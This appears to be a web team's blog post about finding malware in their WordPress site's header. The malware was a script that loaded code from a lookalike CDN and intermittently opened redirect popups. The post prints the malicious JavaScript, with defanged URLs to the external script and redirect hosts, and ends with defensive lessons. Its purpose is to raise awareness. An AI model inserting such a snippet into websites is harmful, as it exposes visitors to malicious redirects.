As developers, we don’t need to climb mountains or bungee jump off bridges to experience adventure. Recently, we faced a stealthy malware attack that turned our routine operations into a suspense-filled quest. Here’s our story of how we detected, battled, and ultimately eradicated the threat from our website.
The Mysterious Malfunction
It all began on an ordinary day. We were working on the staging version of our website, creating a fresh new look for our homepage. As we tested the new design changes, we noticed something peculiar: at certain hours, our buttons and links went haywire. Instead of leading to their intended destinations, each click opened strange but seemingly legitimate pages. After a few baffling clicks, everything would return to normal. This bizarre behavior puzzled us. We had encountered “The Thing” – an elusive bug that seemed determined to evade detection.

The Malware Hunt Begins
Despite our initial efforts, traditional security scans using WordFence revealed nothing unusual. With our primary tool coming up empty, we knew we had to dig deeper. Determined to find the culprit, we conducted a manual review of the WordPress core files and meticulously inspected the database. Yet, the mystery persisted, and the weekend loomed without a solution in sight.
CSI Weekend: Tracking Down the Malware
Unwilling to surrender, our team’s most determined members embarked on what we dubbed the “CSI weekend.” Fueled by caffeine and a relentless spirit, we pored over every line of code. Our perseverance paid off when we finally uncovered a suspicious script embedded in the site’s header. The revelation was both shocking and humbling: the malware had been inadvertently placed by one of us.

The Innocent-Looking Script: A CDN Trap
The script seemed innocent enough at first glance. It appeared to redirect users to a legitimate Cloudflare library. However, our deeper investigation uncovered its sinister side: intermittently, the script injected malicious code that redirected users to dubious sites.
Here’s the malicious code we found:
window.addEventListener("load", function(){
includeJs("hxxps://cdn.tutorialjinni.com/textillate/0.4.0/jquery.textillate.min.js");
});
function includeJs(jsFilePath){
var js = document.createElement("script");
js.type = "text/javascript";
js.src = jsFilePath;
document.body.appendChild(js);
var OP = document.querySelector("body");
var popUp = function(e) {
window.open ("hxxps://vursoofte.net/4/2282233", "_blank");
OP.removeEventListener("click", popUp, false);
}
OP.addEventListener("click", popUp, false);
}Understanding CDNs and Their Role in the Attack
Content Delivery Networks (CDNs) are systems of distributed servers that deliver web content to users based on their geographic location. CDNs help speed up the delivery of content by caching it closer to the user’s location, reducing latency and load times. For example, when you load a video or a large file, it might come from a nearby server instead of a distant one, making the process faster and more efficient.
In this attack, the malware authors exploited the trust placed in CDNs. They created a fake CDN that appeared to be legitimate, redirecting to a genuine Cloudflare library most of the time. However, intermittently, the script injected malicious code that redirected users to harmful sites. This tactic made it difficult to detect the malware because it blended in with normal traffic, only showing its malicious side sporadically.
Malware’s Intermittent Behavior
The attackers’ strategy relied on the intermittent nature of the malware. By not triggering the malicious code with every request, they reduced the chances of being caught by automated security scans and casual observation. This behavior could be based on several factors, such as the user’s IP address, the time of the request, or specific conditions that the attackers set. This randomness made the malware particularly elusive and challenging to identify.

Here’s a workflow explaining how “The Thing,” the malware that affected our website, works. A great work from bad minds!
Strengthening Our Website’s Security
- Verification of Authenticity: We now rigorously verify the authenticity of all libraries and CDNs before implementation.
- Continuous Monitoring: Enhanced security measures are in place to monitor and detect any suspicious behavior.
- Regular Audits: Routine security audits of our site’s codebase ensure we stay ahead of potential threats.
- Behavioral Analytics: Tools analyzing script behavior help us identify anomalies quickly.
- Training and Awareness: Our team is continuously trained on the latest security practices and threat awareness.
The Simplest Lesson: Read Your Links
In the end, the most straightforward lesson proved to be the most profound: Read your links. A simple yet powerful habit that can save countless hours of troubleshooting and prevent potential threats.
Conclusion: Teamwork and Vigilance
Our encounter with “The Thing” was a stark reminder of the digital world’s dangers. But it also underscored the power of teamwork and perseverance. By sharing our story, we hope to help others stay vigilant and proactive in their security measures.
Stay safe and stay vigilant!



